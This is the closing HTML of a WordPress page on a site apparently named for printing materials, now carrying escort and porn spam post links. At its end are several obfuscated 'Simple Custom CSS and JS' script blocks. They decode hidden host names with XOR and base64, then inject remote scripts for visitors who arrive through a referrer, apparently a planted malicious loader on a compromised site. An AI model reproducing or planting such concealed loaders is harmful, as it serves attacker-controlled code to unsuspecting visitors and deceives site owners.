					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F&amp;title=Massasje%20majorstuen%20norsk%20eskorte%20bergen%20%7C%20escort%20in%20trondheim%20sextreff%20hedmark" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5828 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/09/23/leona-lorenzo-porno-gratis-sms-sex-leona-lorenzo-porn-sms-sex-kontakt/" title="Leona lorenzo porno gratis sms sex &#8211; leona lorenzo porn sms sex kontakt" rel="bookmark">Leona lorenzo porno gratis sms sex &#8211; leona lorenzo porn sms sex kontakt</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-09-23T17:14:48+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 septembre 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1499 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/06/mature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam/" title="Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam" rel="bookmark">Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-06T01:39:35+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>6 avril 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-879 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/12/eskorte-drammen-escorte-in-oslo-hiv-test-stavanger-sex-pa-nett/" title="Eskorte drammen escorte in oslo &#8211; hiv test stavanger sex på nett" rel="bookmark">Eskorte drammen escorte in oslo &#8211; hiv test stavanger sex på nett</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-12T22:23:00+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12 mai 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
